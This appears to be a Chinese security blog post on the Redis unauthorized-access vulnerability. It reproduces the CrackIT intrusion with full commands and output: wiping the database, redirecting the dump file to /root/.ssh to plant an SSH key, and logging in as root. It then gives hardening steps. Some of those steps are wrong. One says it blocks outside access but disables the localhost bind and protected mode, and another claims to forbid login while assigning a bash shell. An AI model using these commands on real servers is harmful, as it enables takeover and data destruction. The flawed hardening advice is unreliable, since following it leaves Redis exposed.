Redis--弱口令未授权访问漏洞
- 一、漏洞简介
- 二、危险等级
- 三、漏洞影响
- 四、入侵事件
- 五、漏洞复现--Redis CrackIT入侵事件
- 5.1、以root启动的redis,可以远程登入到redis console--------A主机
- 5.2、生成公钥
- 5.3、执行: redis-cli flushall 清空redis(非常暴力,请务必在测试环境执行)
- 5.4、执行: cat foo.txt | redis-cli -x set pwn
- 5.5、调用config set命令对redis的备份文件路径进行修改
- 5.6、使用本地的私钥去登入被植入公钥的ssh服务器
- 六、加固方案
- 6.1、通过修改 redis.conf 文件来禁用远程修改 DB 文件地址,禁止远程使用一些高危命令
- 6.2、 低权限运行 Redis 服务,为 Redis 服务创建单独的 user 和 home 目录,并且配置禁止登陆
- 6.3、通过修改 redis.conf文件来为 Redis 添加密码验证
- 6.4、 通过修改 redis.conf 文件来使得 Redis 服务只在当前主机可用,禁止外网访问 Redis
- 6.5、将 authorized_keys 的权限设置为对拥有者只读,其他用户没有任何权限,保证 authorized_keys 文件的安全
一、漏洞简介
Redis是美国Redis Labs公司赞助的一套开源的使用ANSI C编写、支持网络、可基于内存亦可持久化的日志型、键值(Key-Value)存储数据库,并提供多种语言的API。
Redis中存在未授权访问漏洞,该漏洞源于程序在默认配置下会绑定在6379端口,这导致其直接暴露在公网中,可以接受来自任何地址发来的请求。当程序没有开启认证选项端口对外开放时,攻击者可借助目标服务器访问权限利用该漏洞未授权访问Redis并读取Redis的数据,在服务器上写入公钥,进而使用对应的私钥直接登录目标服务器。
二、危险等级
高危
三、漏洞影响
易攻击对象:
Redis服务器
Linux环境
对公网开放
未启用认证
以root方式启动 (非必需 )
现象:
redis都被执行过flushall命令进行清空
redis内新建crackit的key
redis的dir参数被指向了/root/.ssh文件夹
/root/.ssh目录下会生成一个authorized keys文件 (或者覆盖现有的)
四、入侵事件
1、2015年--Redis CrackIT入侵事件分析--redis数据库数据被清空
2、2022年--SkidMap病毒利用Redis未授权访问漏洞攻击,数千台云主机沦为矿机
五、漏洞复现–Redis CrackIT入侵事件
5.1、以root启动的redis,可以远程登入到redis console--------A主机
set k1 v1 后面测试用
[root-worker bin]# ./redis-cli
127.0.0.1:6379> set k1 v1
OK
127.0.0.1:6379> get k1
"v1"
127.0.0.1:6379> exit
5.2、生成公钥

[root-worker ~]# ssh-keygen -t rsa -C "crack@redis.io"

5.3、执行: redis-cli flushall 清空redis(非常暴力,请务必在测试环境执行)
[root-worker .ssh]# redis-cli flushall
OK
[root-worker .ssh]#

5.4、执行: cat foo.txt | redis-cli -x set pwn
[root-worker .ssh]# cat foo.txt | redis-cli -x set pwn
OK
[root-worker .ssh]#
[root-worker .ssh]# redis-cli
127.0.0.1:6379> get k1
(nil)
127.0.0.1:6379>

5.5、调用config set命令对redis的备份文件路径进行修改
登录redis,执行如下命令,调用config set命令对redis的备份文件路径进行修改,然后执行save进行生成备份文件 (这里是生成了authorized keys文件)。这样就可以使用本地的私钥去登入被植入公钥的ssh服务器了。
[root-worker .ssh]# redis-cli
127.0.0.1:6379> config set dir /root/.ssh/
OK
127.0.0.1:6379> config set dbfilename "authorized keys"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
[root-worker .ssh]#
[root-worker ~]# ll --si .ssh
total 17k
-rw-r--r-- 1 root root 506 May 19 11:05 authorized keys
-rw-r--r-- 1 root root 402 May 19 10:46 foo.txt
-rw------- 1 root root 1.7k May 19 10:41 id_rsa
-rw-r--r-- 1 root root 396 May 19 10:41 id_rsa.pub
[root-worker ~]#
authorized_keys-----------------存放远程免密登录的公钥
id_rsa---------------------------------生成的私钥文件
id_rsa.pub---------------------------生成的公钥文件
know_hosts-------------------------已知的主机公钥清单
5.6、使用本地的私钥去登入被植入公钥的ssh服务器
准备一台B主机(192.168.181.30),并将A主机–zyl-worker上的私钥id_rsa拷贝到B主机。

[root-worker .ssh]# scp /root/.ssh/id_rsa root.168.181.30:/root/.ssh/
id_rsa 100% 1679 339.2KB/s 00:00
[root-worker .ssh]#
在B主机私钥所在目录,执行命令:
[root-worker .ssh]# ssh -l root 192.168.181.30
Last login: Sat May 20 11:33:46 2023 from 192.168.181.161
[root-mysql ~]#
windows上测试:

将 id_rsa 私钥拷贝到 Windows电脑,在私钥所在目录,执行命令:
ssh -i .\id_rsa -o StrictHostKeyChecking=no root@192.168.181.161
Microsoft Windows [版本 10.0.19044.2846]
(c) Microsoft Corporation。保留所有权利。
C:\Users\zhao\Desktop\test-connet>ssh -i .\id_rsa -o StrictHostKeyChecking=no root.168.181.161
Last failed login: Fri May 19 12:00:49 CST 2023 from 192.168.181.1 on ssh:notty
There was 1 failed login attempt since the last successful login.
Last login: Fri May 19 11:52:11 2023 from 192.168.181.30
[root-worker ~]#
六、加固方案

6.1、通过修改 redis.conf 文件来禁用远程修改 DB 文件地址,禁止远程使用一些高危命令
rename-command KEYS ""
rename-command FLUSHALL ""
rename-command FLUSHDB ""
rename-command CONFIG ""
rename-command EVAL ""
6.2、 低权限运行 Redis 服务,为 Redis 服务创建单独的 user 和 home 目录,并且配置禁止登陆
#新增用户组
[root-worker ~]#groupadd redis
#新建用户redis加入redis组中,并禁止登录
[root-worker ~]#useradd -M redis -g redis -s /bin/bash
redis目录赋权、使用redis用户启动redis服务
[root-worker ~]# chown -R redis:redis /usr/local/redis
[root-worker ~]# groupadd redis
[root-worker ~]# useradd -M redis -g redis -s /bin/bash
[root-worker ~]#
[root-worker ~]# chown -R redis:redis /usr/local/redis
[root-worker ~]# cd /usr/local/redis
[root-worker redis]# ll
total 0
drwxr-xr-x 2 redis redis 134 May 19 10:07 bin
drwxr-xr-x 2 redis redis 70 May 19 12:17 conf
[root-worker redis]# service redisd stop
Stopping ...
Waiting for Redis to shutdown ...
Redis stopped
[root-worker redis]# su redis
bash-4.2$
bash-4.2$ service redisd start
Starting Redis server...
3873:C 19 May 12:38:38.980 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
3873:C 19 May 12:38:38.980 # Redis version=4.0.8, bits=64, commit=00000000, modified=0, pid=3873, just started
3873:C 19 May 12:38:38.980 # Configuration loaded
3873:M 19 May 12:38:38.981 # You requested maxclients of 10000 requiring at least 10032 max file descriptors.
3873:M 19 May 12:38:38.981 # Server can't set maximum open files to 10032 because of OS error: Operation not permitted.
3873:M 19 May 12:38:38.981 # Current maximum open files is 4096. maxclients has been reduced to 4064 to compensate for low ulimit. If you need higher maxclients increase 'ulimit -n'.
_._
_.-``__ ''-._
_.-`` `. `_. ''-._ Redis 4.0.8 (00000000/0) 64 bit
.-`` .-```. ```\/ _.,_ ''-._
( ' , .-` | `, ) Running in standalone mode
|`-._`-...-` __...-.``-._|'` _.-'| Port: 6379
| `-._ `._ / _.-' | PID: 3873
`-._ `-._ `-./ _.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' | http://redis.io
`-._ `-._`-.__.-'_.-' _.-'
|`-._`-._ `-.__.-' _.-'_.-'|
| `-._`-._ _.-'_.-' |
`-._ `-._`-.__.-'_.-' _.-'
`-._ `-.__.-' _.-'
`-._ _.-'
`-.__.-'
3873:M 19 May 12:38:38.982 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
3873:M 19 May 12:38:38.982 # Server initialized
3873:M 19 May 12:38:38.983 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
3873:M 19 May 12:38:38.983 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
3873:M 19 May 12:38:38.983 * DB loaded from disk: 0.000 seconds
3873:M 19 May 12:38:38.983 * Ready to accept connections
^Z
[1]+ Stopped service redisd start
bash-4.2$ exit
exit
There are stopped jobs.
bash-4.2$ exit
exit
3873:signal-handler (1684471161) Received SIGTERM scheduling shutdown...
3873:M 19 May 12:39:21.867 # User requested shutdown...
3873:M 19 May 12:39:21.867 * Saving the final RDB snapshot before exiting.
3873:M 19 May 12:39:21.867 # Failed opening the RDB file dump.rdb (in server root dir /) for saving: Permission denied
3873:M 19 May 12:39:21.867 # Error trying to save the DB, can't exit.
3873:M 19 May 12:39:21.867 # SIGTERM received but errors trying to shut down the server, check the logs for more information
[root-worker redis]# ps -ef | grep redis
root 3757 1925 0 12:14 pts/0 00:00:00 vim /etc/redis/
root 3767 1925 0 12:16 pts/0 00:00:00 vim redis.conf
root 3769 1925 0 12:17 pts/0 00:00:00 vim redis.conf
redis 3873 1 0 12:38 pts/0 00:00:00 /usr/local/bin/redis-server 127.0.0.1:6379
root 3892 1925 0 12:39 pts/0 00:00:00 grep --color=auto redis
[root-worker redis]#
查询redis服务是否以用户redis启动:

6.3、通过修改 redis.conf文件来为 Redis 添加密码验证
vi redis.conf,找到:
#requirepass foobared
去掉注释,并修改密码:
requirepass 密码

6.4、 通过修改 redis.conf 文件来使得 Redis 服务只在当前主机可用,禁止外网访问 Redis
vi redis.conf ,注释bind 127.0.0.1
# bind 127.0.0.1
protected-mode yes 把yes改为no
protected-mode no
6.5、将 authorized_keys 的权限设置为对拥有者只读,其他用户没有任何权限,保证 authorized_keys 文件的安全
1、阻止其他用户添加新的公钥。将 authorized_keys 的权限设置为对拥有者只读
[root-worker .ssh]# chmod 400 ~/.ssh/authorized_keys
2、设置authorized_keys文件的 immutable 位权限
[root-worker .ssh]# chattr +i ~/.ssh/authorized_keys
3、设置 ~./ssh 的 immutable 权限,防止重命名 ~/.ssh
[root-worker .ssh]# chattr +i ~/.ssh